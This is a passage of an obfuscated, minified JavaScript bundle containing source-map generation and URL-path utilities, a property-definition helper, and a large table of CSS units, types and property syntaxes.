R,Y,O,H,B=0x0,v=0x1,W=0x0,N=0x0,C=0x0,X=0x0,J='',L=this[ih(0x784)][ih(0x773)](),V=0x0,S=L[ih(0xef2)];V<S;V++){if(R='',(Y=L[V])[ih(0xc6e)]!==v){for(B=0x0;Y[ih(0xc6e)]!==v;)R+=';',v++;}else{if(V>0x0){if(!k[ih(0x4f3)](Y,L[V-0x1]))continue;R+=',';}}R+=y[ih(0x5bb)](Y[ih(0xd30)]-B),B=Y[ih(0xd30)],null!=Y[ih(0x74f)]&&(H=this[ih(0xcf9)][ih(0xd78)](Y[ih(0x74f)]),R+=y[ih(0x5bb)](H-X),X=H,R+=y[ih(0x5bb)](Y[ih(0x8c4)]-0x1-N),N=Y[ih(0x8c4)]-0x1,R+=y[ih(0x5bb)](Y[ih(0x578)]-W),W=Y[ih(0x578)],null!=Y[ih(0xd6e)]&&(O=this[ih(0xa41)][ih(0xd78)](Y[ih(0xd6e)]),R+=y[ih(0x5bb)](O-C),C=O)),J+=R;}return J;},Z[ij(0x205)][ij(0x716)]=function(h,R){const iR=ij;return h[iR(0xf79)](function(Y){const iY=iR;if(!this[iY(0xd89)])return null;null!=R&&(Y=k[iY(0xac6)](R,Y));var l=k[iY(0x6e9)](Y);return Object[iY(0x205)][iY(0x5ab)][iY(0x91a)](this[iY(0xd89)],l)?this[iY(0xd89)][l]:null;},this);},Z[ij(0x205)][ij(0x1048)]=function(){const il=ij;var h={'version':this[il(0x426)],'sources':this[il(0xcf9)][il(0x773)](),'names':this[il(0xa41)][il(0x773)](),'mappings':this[il(0x31c)]()};return null!=this[il(0xfb0)]&&(h[il(0xac1)]=this[il(0xfb0)]),null!=this[il(0x649)]&&(h[il(0xb82)]=this[il(0x649)]),this[il(0xd89)]&&(h[il(0x543)]=this[il(0x716)](h[il(0x3cd)],h[il(0xb82)])),h;},Z[ij(0x205)][ij(0x9a1)]=function(){const iO=ij;return JSON[iO(0x4e3)](this[iO(0x1048)]());},c['x']=Z;},0x23c3:(D,w)=>{const iH=a2q;w[iH(0x9ff)]=function(N,C,X){const iB=iH;if(C in N)return N[C];if(0x3===arguments[iB(0xef2)])return X;throw new Error('\x22'+C+iB(0x74c));};var y=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,k=/^data:.+\,.+$/;function E(N){const it=iH;var C=N[it(0x105a)](y);return C?{'scheme':C[0x1],'auth':C[0x2],'host':C[0x3],'port':C[0x4],'path':C[0x5]}:null;}function U(N){const iv=iH;var C='';return N[iv(0xb0a)]&&(C+=N[iv(0xb0a)]+':'),C+='//',N[iv(0x3c3)]&&(C+=N[iv(0x3c3)]+'@'),N[iv(0x7e6)]&&(C+=N[iv(0x7e6)]),N[iv(0x924)]&&(C+=':'+N[iv(0x924)]),N[iv(0x1fb)]&&(C+=N[iv(0x1fb)]),C;}w[iH(0x105c)]=E,w[iH(0xcee)]=U;var Z,R,Y=(Z=function(N){const iW=iH;var C=N,X=E(N);if(X){if(!X[iW(0x1fb)])return N;C=X[iW(0x1fb)];}for(var J=w[iW(0x34f)](C),L=[],V=0x0,g=0x0;;){if(V=g,-0x1===(g=C[iW(0xd78)]('/',V))){L[iW(0x9d9)](C[iW(0xa13)](V));break;}for(L[iW(0x9d9)](C[iW(0xa13)](V,g));g<C[iW(0xef2)]&&'/'===C[g];)g++;}var S,G=0x0;for(g=L[iW(0xef2)]-0x1;g>=0x0;g--)'.'===(S=L[g])?L[iW(0x8d8)](g,0x1):'..'===S?G++:G>0x0&&(''===S?(L[iW(0x8d8)](g+0x1,G),G=0x0):(L[iW(0x8d8)](g,0x2),G--));return''===(C=L[iW(0xff9)]('/'))&&(C=J?'/':'.'),X?(X[iW(0x1fb)]=C,U(X)):C;},R=[],function(N){const iN=iH;for(var C=0x0;C<R[iN(0xef2)];C++)if(R[C][iN(0x953)]===N){var X=R[0x0];return R[0x0]=R[C],R[C]=X,R[0x0][iN(0x3c9)];}var J=Z(N);return R[iN(0x398)]({'input':N,'result':J}),R[iN(0xef2)]>0x20&&R[iN(0xed4)](),J;});function O(N,C){const id=iH;''===N&&(N='.'),''===C&&(C='.');var X=E(C),J=E(N);if(J&&(N=J[id(0x1fb)]||'/'),X&&!X[id(0xb0a)])return J&&(X[id(0xb0a)]=J[id(0xb0a)]),U(X);if(X||C[id(0x105a)](k))return C;if(J&&!J[id(0x7e6)]&&!J[id(0x1fb)])return J[id(0x7e6)]=C,U(J);var L='/'===C[id(0x50c)](0x0)?C:Y(N[id(0xa39)](/\/+$/,'')+'/'+C);return J?(J[id(0x1fb)]=L,U(J)):L;}w[iH(0x300)]=Y,w[iH(0xff9)]=O,w[iH(0x34f)]=function(N){const iC=iH;return'/'===N[iC(0x50c)](0x0)||y[iC(0x49f)](N);},w[iH(0xac6)]=function(N,C){const iX=iH;''===N&&(N='.'),N=N[iX(0xa39)](/\/$/,'');for(var X=0x0;0x0!==C[iX(0xd78)](N+'/');){var J=N[iX(0x64e)]('/');if(J<0x0)return C;if((N=N[iX(0xa13)](0x0,J))[iX(0x105a)](/^([^\/]+:\/)?\/*$/))return C;++X;}return Array(X+0x1)[iX(0xff9)](iX(0xa37))+C[iX(0x778)](N[iX(0xef2)]+0x1);};var H=!(iH(0x98c)in Object[iH(0xd39)](null));function B(N){return N;}function v(N){const iJ=iH;if(!N)return!0x1;var C=N[iJ(0xef2)];if(C<0x9)return!0x1;if(0x5f!==N[iJ(0x950)](C-0x1)||0x5f!==N[iJ(0x950)](C-0x2)||0x6f!==N[iJ(0x950)](C-0x3)||0x74!==N[iJ(0x950)](C-0x4)||0x6f!==N[iJ(0x950)](C-0x5)||0x72!==N[iJ(0x950)](C-0x6)||0x70!==N[iJ(0x950)](C-0x7)||0x5f!==N[iJ(0x950)](C-0x8)||0x5f!==N[iJ(0x950)](C-0x9))return!0x1;for(var X=C-0xa;X>=0x0;X--)if(0x24!==N[iJ(0x950)](X))return!0x1;return!0x0;}function W(N,C){return N===C?0x0:null===N?0x1:null===C?-0x1:N>C?0x1:-0x1;}w[iH(0x6e9)]=H?B:function(N){return v(N)?'$'+N:N;},w[iH(0xcf7)]=H?B:function(N){const iL=iH;return v(N)?N[iL(0xa13)](0x1):N;},w[iH(0x288)]=function(N,C,X){const io=iH;var J=W(N[io(0x74f)],C[io(0x74f)]);return 0x0!==J||0x0!=(J=N[io(0x8c4)]-C[io(0x8c4)])||0x0!=(J=N[io(0x578)]-C[io(0x578)])||X||0x0!=(J=N[io(0xd30)]-C[io(0xd30)])||0x0!=(J=N[io(0xc6e)]-C[io(0xc6e)])?J:W(N[io(0xd6e)],C[io(0xd6e)]);},w[iH(0x7b3)]=function(N,C,X){const iV=iH;var J;return 0x0!=(J=N[iV(0x8c4)]-C[iV(0x8c4)])||0x0!=(J=N[iV(0x578)]-C[iV(0x578)])||X||0x0!=(J=N[iV(0xd30)]-C[iV(0xd30)])||0x0!=(J=N[iV(0xc6e)]-C[iV(0xc6e)])?J:W(N[iV(0xd6e)],C[iV(0xd6e)]);},w[iH(0xfc3)]=function(N,C,X){const ia=iH;var J=N[ia(0xc6e)]-C[ia(0xc6e)];return 0x0!==J||0x0!=(J=N[ia(0xd30)]-C[ia(0xd30)])||X||0x0!==(J=W(N[ia(0x74f)],C[ia(0x74f)]))||0x0!=(J=N[ia(0x8c4)]-C[ia(0x8c4)])||0x0!=(J=N[ia(0x578)]-C[ia(0x578)])?J:W(N[ia(0xd6e)],C[ia(0xd6e)]);},w[iH(0x8ae)]=function(N,C,X){const ig=iH;var J=N[ig(0xd30)]-C[ig(0xd30)];return 0x0!==J||X||0x0!==(J=W(N[ig(0x74f)],C[ig(0x74f)]))||0x0!=(J=N[ig(0x8c4)]-C[ig(0x8c4)])||0x0!=(J=N[ig(0x578)]-C[ig(0x578)])?J:W(N[ig(0xd6e)],C[ig(0xd6e)]);},w[iH(0x4f3)]=function(N,C){const iS=iH;var X=N[iS(0xc6e)]-C[iS(0xc6e)];return 0x0!==X||0x0!=(X=N[iS(0xd30)]-C[iS(0xd30)])||0x0!==(X=W(N[iS(0x74f)],C[iS(0x74f)]))||0x0!=(X=N[iS(0x8c4)]-C[iS(0x8c4)])||0x0!=(X=N[iS(0x578)]-C[iS(0x578)])?X:W(N[iS(0xd6e)],C[iS(0xd6e)]);},w[iH(0x8b0)]=function(N){const iG=iH;return JSON[iG(0x7ac)](N[iG(0xa39)](/^\)]}'[^\n]*\n/,''));},w[iH(0xc1c)]=function(N,C,X){const iI=iH;if(C=C||'',N&&('/'!==N[N[iI(0xef2)]-0x1]&&'/'!==C[0x0]&&(N+='/'),C=N+C),X){var J=E(X);if(!J)throw new Error(iI(0x2cb));if(J[iI(0x1fb)]){var L=J[iI(0x1fb)][iI(0x64e)]('/');L>=0x0&&(J[iI(0x1fb)]=J[iI(0x1fb)][iI(0xb56)](0x0,L+0x1));}C=O(U(J),C);}return Y(C);};},0x2125:(D,c,w)=>{'use strict';function y(k){const ib=a2q;return y=ib(0xb79)==typeof Symbol&&ib(0xe01)==typeof Symbol[ib(0xe70)]?function(E){return typeof E;}:function(E){const iA=ib;return E&&iA(0xb79)==typeof Symbol&&E[iA(0x46b)]===Symbol&&E!==Symbol[iA(0x205)]?iA(0xe01):typeof E;},y(k);}function i(k,E,U){const iu=a2q;return Z=function(h){const iQ=a2q;if(iQ(0xb0f)!=y(h)||!h)return h;var R=h[Symbol[iQ(0xf8c)]];if(void 0x0!==R){var Y=R[iQ(0x91a)](h,iQ(0x211));if(iQ(0xb0f)!=y(Y))return Y;throw new TypeError(iQ(0x22e));}return String(h);}(E),(E=iu(0xe01)==y(Z)?Z:Z+'')in k?Object[iu(0xb8d)](k,E,{'value':U,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):k[E]=U,k;var Z;}w['d'](c,{'A':()=>i});},0xd33:(D,c,w)=>{'use strict';const ie=a2q;w['d'](c,{'A':()=>y});const y={'generic':!0x0,'cssWideKeywords':[ie(0x9e6),ie(0xc0a),ie(0xa96),ie(0x55f),ie(0xa84)],'units':{'angle':[ie(0x7eb),ie(0xb5e),ie(0x70c),ie(0xb25)],'decibel':['db'],'flex':['fr'],'frequency':['hz',ie(0x632)],'length':['cm','mm','q','in','pt','pc','px','em',ie(0xd34),'ex',ie(0x21b),ie(0xf75),ie(0x6c0),'ch',ie(0x5fc),'ic',ie(0x453),'lh',ie(0x35f),'vw',ie(0xf06),ie(0x48a),ie(0x294),'vh',ie(0x504),ie(0xd1d),ie(0xc6f),'vi',ie(0x1067),ie(0xcd9),ie(0x5b0),'vb',ie(0x9a8),ie(0x59f),ie(0xc25),ie(0x8db),ie(0xd91),ie(0xa7c),ie(0xdd3),ie(0xee7),ie(0x871),ie(0xcb1),ie(0x24c),ie(0xbb1),ie(0x413),ie(0xe3d),ie(0x310),ie(0xb86),ie(0x6e3)],'resolution':[ie(0x105d),ie(0x47f),ie(0x2dd),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':ie(0xb93),'absolute-size':ie(0xdfb),'acos()':ie(0xd44),'alpha-value':ie(0xc80),'angle-percentage':ie(0x599),'angular-color-hint':ie(0x5c3),'angular-color-stop':ie(0xa1e),'angular-color-stop-list':ie(0xd76),'animateable-feature':ie(0x429),'asin()':ie(0x8e9),'atan()':ie(0xe7e),'atan2()':ie(0x579),'attachment':ie(0xace),'attr()':ie(0xf8f),'attr-matcher':ie(0xbd4),'attr-modifier':ie(0xa05),'attribute-selector':ie(0xf25),'auto-repeat':ie(0x210),'auto-track-list':ie(0x4d5),'axis':ie(0x620),'baseline-position':ie(0xac2),'basic-shape':ie(0x580),'bg-image':ie(0x9ea),'bg-layer':ie(0xc02),'bg-position':ie(0x914),'bg-size':ie(0xa5b),'blur()':ie(0x715),'blend-mode':ie(0x63f),'box':ie(0x5e7),'brightness()':ie(0x460),'calc()':ie(0x381),'calc-sum':ie(0xb00),'calc-product':ie(0xa50),'calc-value':ie(0xd5d),'calc-constant':ie(0xa80),'cf-final-image':ie(0x9c7),'cf-mixing-image':ie(0xc84),'circle()':ie(0x651),'clamp()':ie(0x702),'class-selector':ie(0x5e5),'clip-source':ie(0xfe7),'color':ie(0x6a9),'color-stop':ie(0x229),'color-stop-angle':ie(0x4b7),'color-stop-length':ie(0xe19),'color-stop-list':ie(0x248),'color-interpolation-method':ie(0x8a4),'combinator':ie(0x509),'common-lig-values':ie(0xde1),'compat-auto':ie(0xe60),'composite-style':ie(0xd1a),'compositing-operator':ie(0x614),'compound-selector':ie(0x698),'compound-selector-list':ie(0x6d2),'complex-selector':ie(0x30a),'complex-selector-list':ie(0x2ff),'conic-gradient()':ie(0x486),'contextual-alt-values':ie(0x5fa),'content-distribution':ie(0x3e2),'content-list':ie(0x6e4),'content-position':ie(0x22f),'content-replacement':ie(0x945),'contrast()':ie(0xb44),'cos()':ie(0x876),'counter':ie(0x561),'counter()':ie(0x265),'counter-name':ie(0xe55),'counter-style':ie(0x467),'counter-style-name':ie(0xe55),'counters()':ie(0xd6d),'cross-fade()':ie(0x721),'cubic-bezier-timing-function':ie(0xe97),'deprecated-system-color':ie(0xe78),'discretionary-lig-values':ie(0xf43),'display-box':ie(0x89d),'display-inside':ie(0xd8b),'display-internal':ie(0xae2),'display-legacy':ie(0x444),'display-listitem':ie(0x612),'display-outside':ie(0x1078),'drop-shadow()':ie(0xced),'east-asian-variant-values':ie(0xf42),'east-asian-width-values':ie(0x48e),'element()':ie(0x5e0),'ellipse()':ie(0xa47),'ending-shape':ie(0x1037),'env()':ie(0x799),'exp()':ie(0xc6d),'explicit-track-list':ie(0x6ee),'family-name':ie(0x41f),'feature-tag-value':ie(0x41d),'feature-type':ie(0xc3b),'feature-value-block':ie(0xdd9),'feature-value-block-list':ie(0xcd0),'feature-value-declaration':ie(0x62d),'feature-value-declaration-list':ie(0xc4b),'feature-value-name':ie(0xe55),'fill-rule':ie(0x5c5),'filter-function':ie(0xfb6),'filter-function-list':ie(0x680),'final-bg-layer':ie(0x6a0),'fixed-breadth':ie(0xc00),'fixed-repeat':ie(0x593),'fixed-size':ie(0xba7),'font-stretch-absolute':ie(0x894),'font-variant-css21':ie(0xb02),'font-weight-absolute':ie(0x5c2),'frequency-percentage':ie(0x431),'general-enclosed':ie(0x3a1),'generic-family':ie(0x451),'generic-name':ie(0x7a8),'geometry-box':ie(0xde7),'gradient':ie(0x5e1),'grayscale()':ie(0xcb4),'grid-line':ie(0x568),'historical-lig-values':ie(0x897),'hsl()':ie(0x7ee),'hsla()':ie(0xad3),'hue':ie(0x654),'hue-rotate()':ie(0x338),'hue-interpolation-method':ie(0x51d),'hwb()':ie(0xc28),'hypot()':ie(0x9f7),'image':ie(0x240),'image()':ie(0x846),'image-set()':ie(0x56f),'image-set-option':ie(0xaca),'image-src':ie(0xc65),'image-tags':ie(0xab3),'inflexible-breadth':ie(0x63d),'inset()':ie(0x97d),'invert()':ie(0xdb1),'keyframes-name':ie(0x45e),'keyframe-block':ie(0xeae),'keyframe-block-list':ie(0x916),'keyframe-selector':ie(0x382),'lab()':ie(0x324),'layer()':ie(0xb5d),'layer-name':ie(0x9d2),'lch()':ie(0x62c),'leader()':ie(0xf1c),'leader-type':ie(0xf0e),'length-percentage':ie(0x598),'light-dark()':ie(0x837),'line-names':ie(0xba2),'line-name-list':ie(0xa61),'line-style':ie(0x2f6),'line-width':ie(0xe92),'linear-color-hint':ie(0xc00),'linear-color-stop':ie(0xf29),'linear-gradient()':ie(0x234),'log()':ie(0xe08),'mask-layer':ie(0x683),'mask-position':ie(0x6fd),'mask-reference':ie(0xd79),'mask-source':ie(0xfe7),'masking-mode':ie(0x706),'matrix()':ie(0xe3f),'matrix3d()':ie(0xba0),'max()':ie(0xdec),'media-and':ie(0x8b6),'media-condition':ie(0x7ea),'media-condition-without-or':ie(0xdd2),'media-feature':ie(0x3ec),'media-in-parens':ie(0xcb6),'media-not':ie(0xebb),'media-or':ie(0x7bf),'media-query':ie(0x445),'media-query-list':ie(0xc76),'media-type':ie(0x797),'mf-boolean':ie(0xb10),'mf-name':ie(0x797),'mf-plain':ie(0x60a),'mf-range':ie(0x422),'mf-value':ie(0xe43),'min()':ie(0x242),'minmax()':ie(0x879),'mod()':ie(0x917),'name-repeat':ie(0x47d),'named-color':ie(0x2b8),'namespace-prefix':ie(0x797),'ns-prefix':ie(0x85a),'number-percentage':ie(0xc80),'numeric-figure-values':ie(0xa02),'numeric-fraction-values':ie(0x571),'numeric-spacing-values':ie(0xfea),'nth':ie(0x770),'opacity()':ie(0x295),'overflow-position':ie(0x4f7),'outline-radius':ie(0x598),'page-body':ie(0x4c3),'page-margin-box':ie(0x41a),'page-margin-box-type':ie(0xc1b),'page-selector-list':ie(0xf4e),'page-selector':ie(0x4eb),'page-size':ie(0x8f3),'path()':ie(0x268),'paint()':ie(0xe7f),'perspective()':ie(0x8b5),'polygon()':ie(0x5b3),'polar-color-space':ie(0xde2),'position':ie(0xb5c),'pow()':ie(0x780),'pseudo-class-selector':ie(0x562),'pseudo-element-selector':ie(0x1064),'pseudo-page':ie(0x4c5),'quote':ie(0x83c),'radial-gradient()':ie(0xb18),'ratio':ie(0x353),'ray()':ie(0x469),'ray-size':ie(0x59c),'rectangular-color-space':ie(0x768),'relative-selector':ie(0x1050),'relative-selector-list':ie(0x1031),'relative-size':ie(0xbed),'rem()':ie(0x7da),'repeat-style':ie(0x2ac),'repeating-conic-gradient()':ie(0xa8e),'repeating-linear-gradient()':ie(0xb67),'repeating-radial-gradient()':ie(0x57e),'reversed-counter-name':ie(0x358),'rgb()':ie(0x495),'rgba()':ie(0xe4c),'rotate()':ie(0xa54),'rotate3d()':ie(0xcc0),'rotateX()':ie(0x419),'rotateY()':ie(0xe9b),'rotateZ()':ie(0xfe2),'round()':ie(0x89e),'rounding-strategy':ie(0xc6a),'saturate()':ie(0x6ec),'scale()':ie(0x5da),'scale3d()':ie(0x63e),'scaleX()':ie(0xc44),'scaleY()':ie(0xbef),'scaleZ()':ie(0x900),'scroll()':ie(0x718),'scroller':ie(0x104d),'self-position':ie(0x54c),'shape-radius':ie(0xf55),'sign()':ie(0xe02),'skew()':ie(0x20d),'skewX()':ie(0xf1b),'skewY()':ie(0xed7),'sepia()':ie(0x539),'shadow':ie(0x5ad),'shadow-t':ie(0x86c),'shape':ie(0xf9b),'shape-box':ie(0x379),'side-or-corner':ie(0x100d),'sin()':ie(0x9e5),'single-animation':ie(0x3da),'single-animation-direction':ie(0x872),'single-animation-fill-mode':ie(0x9ed),'single-animation-iteration-count':ie(0xd90),'single-animation-play-state':ie(0xa1d),'single-animation-timeline':ie(0x2f7),'single-transition':ie(0x2f0),'single-transition-property':ie(0xd22),'size':ie(0x542),'sqrt()':ie(0xabd),'step-position':ie(0x5ae),'step-timing-function':ie(0x202),'subclass-selector':ie(0x954),'supports-condition':ie(0x392),'supports-in-parens':ie(0xc8b),'supports-feature':ie(0x66b),'supports-decl':ie(0x759),'supports-selector-fn':ie(0x456),'symbol':ie(0xeab),'system-color':ie(0xf37),'tan()':ie(0x637),'target':ie(0xc46),'target-counter()':ie(0xb60),'target-counters()':ie(0xbba),'target-text()':ie(0x1022),'time-percentage':ie(0x102d),'timeline-range-name':ie(0x2de),'easing-function':ie(0xcce),'track-breadth':ie(0x6c1),'track-list':ie(0x8ea),'track-repeat':ie(0x226),'track-size':ie(0x103a),'transform-function':ie(0x5f0),'transform-list':ie(0xc7d),'transition-behavior-value':ie(0xc47),'translate()':ie(0xc71),'translate3d()':ie(0x101b),'translateX()':ie(0xd9a),'translateY()':ie(0xe44),'translateZ()':ie(0xe8e),'type-or-unit':ie(0x1019),'type-selector':ie(0x961),'var()':ie(0x730),'view()':ie(0xb9e),'viewport-length':ie(0x3ea),'visual-box':ie(0x51f),'wq-name':ie(0x9b2),'-legacy-gradient':ie(0x7a5),'-legacy-linear-gradient':ie(0xdae),'-legacy-repeating-linear-gradient':ie(0x101d),'-legacy-linear-gradient-arguments':ie(0x60f),'-legacy-radial-gradient':ie(0x95f),'-legacy-repeating-radial-gradient':ie(0x2ab),'-legacy-radial-gradient-arguments':ie(0x5fb),'-legacy-radial-gradient-size':ie(0x606),'-legacy-radial-gradient-shape':ie(0x1037),'-non-standard-font':ie(0xfcf),'-non-standard-color':ie(0x9b7),'-non-standard-image-rendering':ie(0xee0),'-non-standard-overflow':ie(0xea7),'-non-standard-size':ie(0x340),'-webkit-gradient()':ie(0xa71),'-webkit-gradient-color-stop':ie(0x751),'-webkit-gradient-point':ie(0x635),'-webkit-gradient-radius':ie(0x598),'-webkit-gradient-type':ie(0xfe9),'-webkit-mask-box-repeat':ie(0x923),'-ms-filter-function-list':ie(0x7fb),'-ms-filter-function':ie(0xc5d),'-ms-filter-function-progid':ie(0xf07),'-ms-filter-function-legacy':ie(0x523),'absolute-color-base':ie(0x92f),'absolute-color-function':ie(0x560),'age':ie(0xae1),'anchor-name':ie(0x9db),'attr-name':ie(0x483),'attr-fallback':ie(0x66d),'bg-clip':ie(0x59a),'bottom':ie(0x336),'container-name':ie(0xe55),'container-condition':ie(0x61a),'coord-box':ie(0x301),'generic-voice':ie(0xe82),'gender':ie(0x31d),'generic-script-specific':ie(0xf05),'generic-complete':ie(0x63c),'generic-incomplete':ie(0x933),'-non-standard-generic-family':ie(0xbee),'left':ie(0x336),'color-base':ie(0x70e),'color-function':ie(0x560),'device-cmyk()':ie(0xf3d),'legacy-device-cmyk-syntax':ie(0x2ce),'modern-device-cmyk-syntax':ie(0x89a),'cmyk-component':ie(0x525),'color-mix()':ie(0x1013),'color-space':ie(0xd7c),'custom-color-space':ie(0x9db),'paint':ie(0xf81),'palette-identifier':ie(0x9db),'right':ie(0x336),'scope-start':ie(0xe2e),'scope-end':ie(0xe2e),'forgiving-selector-list':ie(0xe7c),'forgiving-relative-selector-list':ie(0xbab),'selector-list':ie(0x7d5),'complex-real-selector-list':ie(0x253),'simple-selector-list':ie(0xf1f),'relative-real-selector-list':ie(0x4d7),'complex-selector-unit':ie(0x9a7),'complex-real-selector':ie(0xbb9),'relative-real-selector':ie(0xd38),'pseudo-compound-selector':ie(0x471),'simple-selector':ie(0xb23),'legacy-pseudo-element-selector':ie(0x6d3),'single-animation-composition':ie(0x7e0),'svg-length':ie(0x421),'svg-writing-mode':ie(0xc78),'top':ie(0x336),'x':ie(0x8e5),'y':ie(0x8e5),'declaration':ie(0x545),'declaration-list':ie(0x652),'url':ie(0x23e),'url-modifier':ie(0xe0c),'number-zero-one':ie(0xcad),'number-one-or-greater':ie(0x57a),'color()':ie(0xbd9),'colorspace-params':ie(0xc35),'predefined-rgb-params':ie(0xdbc),'predefined-rgb':ie(0x877),'xyz-params':ie(0xc04),'xyz-space':ie(0x100a),'oklab()':ie(0xaf2),'oklch()':ie(0xd63),'offset-path':ie(0x563),'rect()':ie(0xbe0),'xywh()':ie(0x91e),'query-in-parens':ie(0x2cd),'size-feature':ie(0xec4),'style-feature':ie(0x728),'style-query':ie(0x78a),'style-condition':ie(0x9c8),'style-in-parens':ie(0x85b),'-non-standard-display':ie(0xe10),'inset-area':ie(0xf62),'position-area':ie(0xd3a),'anchor()':ie(0x6f2),'anchor-side':ie(0xff6),'anchor-size()':ie(0x7d2),'anchor-size':ie(0x6c6),'anchor-element':ie(0x9db),'try-size':ie(0x2c7),'try-tactic':ie(0xcfe),'font-variant-css2':ie(0x5bd),'font-width-css3':ie(0x69f),'system-family-name':ie(0x753)},'properties':{'--*':ie(0x8a8),'-ms-accelerator':ie(0xf87),'-ms-block-progression':ie(0x5a7),'-ms-content-zoom-chaining':ie(0xcc5),'-ms-content-zooming':ie(0xaf5),'-ms-content-zoom-limit':ie(0xc5c),'-ms-content-zoom-limit-max':ie(0x4d2),'-ms-content-zoom-limit-min':ie(0x4d2),'-ms-content-zoom-snap':ie(0xc49),'-ms-content-zoom-snap-points':ie(0x383),'-ms-content-zoom-snap-type':ie(0xf47),'-ms-filter':ie(0x363),'-ms-flow-from':ie(0x83f),'-ms-flow-into':ie(0x83f),'-ms-grid-columns':ie(0x57b),'-ms-grid-rows':ie(0x57b),'-ms-high-contrast-adjust':ie(0x8a9),'-ms-hyphenate-limit-chars':ie(0x9b0),'-ms-hyphenate-limit-lines':ie(0x9bb),'-ms-hyphenate-limit-zone':ie(0x1045),'-ms-ime-align':ie(0xe4d),'-ms-overflow-style':ie(0x281),'-ms-scrollbar-3dlight-color':ie(0xdad),'-ms-scrollbar-arrow-color':ie(0xdad),'-ms-scrollbar-base-color':ie(0xdad),'-ms-scrollbar-darkshadow-color':ie(0xdad),'-ms-scrollbar-face-color':ie(0xdad),'-ms-scrollbar-highlight-color':ie(0xdad),'-ms-scrollbar-shadow-color':ie(0xdad),'-ms-scrollbar-track-color':ie(0xdad),'-ms-scroll-chaining':ie(0xa93),'-ms-scroll-limit':ie(0xa34),'-ms-scroll-limit-x-max':ie(0xe8f),'-ms-scroll-limit-x-min':ie(0x55e),'-ms-scroll-limit-y-max':ie(0xe8f),'-ms-scroll-limit-y-min':ie(0x55e),'-ms-scroll-rails':ie(0x8da),'-ms-scroll-snap-points-x':ie(0x657),'-ms-scroll-snap-points-y':ie(0x657),'-ms-scroll-snap-type':ie(0xf47),'-ms-scroll-snap-x':ie(0x367),'-ms-scroll-snap-y':ie(0xe3a),'-ms-scroll-translation':ie(0x20e),'-ms-text-autospace':ie(0x4a9),'-ms-touch-select':ie(0xdfa),'-ms-user-select':ie(0xc77),'-ms-wrap-flow':ie(0xfff),'-ms-wrap-margin':ie(0x55e),'-ms-wrap-through':ie(0x86e),'-moz-appearance':ie(0x447),'-moz-binding':ie(0x7a2),'-moz-border-bottom-colors':ie(0x40a),'-moz-border-left-colors':ie(0x40a),'-moz-border-right-colors':ie(0x40a),'-moz-border-top-colors':ie(0x40a),'-moz-context-properties':ie(0xe84),'-moz-float-edge':ie(0x8ca),'-moz-force-broken-image-icon':ie(0xa78),'-moz-image-region':ie(0xa57),'-moz-orient':ie(0x535),'-moz-outline-radius':ie(0x852),'-moz-outline-radius-bottomleft':ie(0x5b8),'-moz-outline-radius-bottomright':ie(0x5b8),'-moz-outline-radius-topleft':ie(0x5b8),'-moz-outline-radius-topright':ie(0x5b8),'-moz-stack-sizing':ie(0xd7b),'-moz-text-blink':ie(0xda6),'-moz-user-focus':ie(0xd72),'-moz-user-input':ie(0x4da),'-moz-user-modify':ie(0xcd2),'-moz-window-dragging':ie(0xa67),'-moz-window-shadow':ie(0xce3),'-webkit-appearance':ie(0x8e2),'-webkit-border-before':ie(0xc29),'-webkit-border-before-color':ie(0xdad),'-webkit-border-before-style':ie(0x1018),'-webkit-border-before-width':ie(0x72c),'-webkit-box-reflect':ie(0xbd5),'-webkit-line-clamp':ie(0x8ee),'-webkit-mask':ie(0x30d),'-webkit-mask-attachment':ie(0x744),'-webkit-mask-clip':ie(0xa15),'-webkit-mask-composite':ie(0x26c),'-webkit-mask-image':ie(0x54b),'-webkit-mask-origin':ie(0xaec),'-webkit-mask-position':ie(0x482),'-webkit-mask-position-x':ie(0x674),'-webkit-mask-position-y':ie(0x660),'-webkit-mask-repeat':ie(0x8a2),'-webkit-mask-repeat-x':ie(0x9e0),'-webkit-mask-repeat-y':ie(0x9e0),'-webkit-mask-size':ie(0xae8),'-webkit-overflow-scrolling':ie(0x1044),'-webkit-tap-highlight-color':ie(0xdad),'-webkit-text-fill-color':ie(0xdad),'-webkit-text-stroke':ie(0x7d9),'-webkit-text-stroke-color':ie(0xdad),'-webkit-text-stroke-width':ie(0x55e),'-webkit-touch-callout':ie(0xeaa),'-webkit-user-modify':ie(0x243),'accent-color':ie(0xfd5),'align-content':ie(0x50a),'align-items':ie(0x7a3),'align-self':ie(0x985),'align-tracks':ie(0x92a),'all':ie(0x3b2),'anchor-name':ie(0x532),'anchor-scope':ie(0xa8d),'animation':ie(0x21f),'animation-composition':ie(0xa8b),'animation-delay':ie(0xa16),'animation-direction':ie(0xcba),'animation-duration':ie(0xa16),'animation-fill-mode':ie(0x390),'animation-iteration-count':ie(0xd0e),'animation-name':ie(0x4f0),'animation-play-state':ie(0x59e),'animation-range':ie(0x468),'animation-range-end':ie(0xd03),'animation-range-start':ie(0xd03),'animation-timing-function':ie(0x359),'animation-timeline':ie(0xd56),'appearance':ie(0x387),'aspect-ratio':ie(0x96a),'azimuth':ie(0x1051),'backdrop-filter':ie(0x587),'backface-visibility':ie(0xef0),'background':ie(0xefc),'background-attachment':ie(0x744),'background-blend-mode':ie(0x394),'background-clip':ie(0xffb),'background-color':ie(0xdad),'background-image':ie(0xb6b),'background-origin':ie(0x947),'background-position':ie(0xf53),'background-position-x':ie(0x7bb),'background-position-y':ie(0x557),'background-repeat':ie(0x8a2),'background-size':ie(0xae8),'block-size':ie(0x29b),'border':ie(0x8fa),'border-block':ie(0x35a),'border-block-color':ie(0x1061),'border-block-style':ie(0x3d9),'border-block-width':ie(0xcaf),'border-block-end':ie(0x35a),'border-block-end-color':ie(0xdde),'border-block-end-style':ie(0x3d9),'border-block-end-width':ie(0xcaf),'border-block-start':ie(0x35a),'border-block-start-color':ie(0xdde),'border-block-start-style':ie(0x3d9),'border-block-start-width':ie(0xcaf),'border-bottom':ie(0x8fa),'border-bottom-color':ie(0xdde),'border-bottom-left-radius':ie(0xe19),'border-bottom-right-radius':ie(0xe19),'border-bottom-style':ie(0x50d),'border-bottom-width':ie(0x284),'border-collapse':ie(0xeb5),'border-color':ie(0xf56),'border-end-end-radius':ie(0xe19),'border-end-start-radius':ie(0xe19),'border-image':ie(0x705),'border-image-outset':ie(0xabc),'border-image-repeat':ie(0x77e),'border-image-slice':ie(0x231),'border-image-source':ie(0x9ea),'border-image-width':ie(0x9ce),'border-inline':ie(0x35a)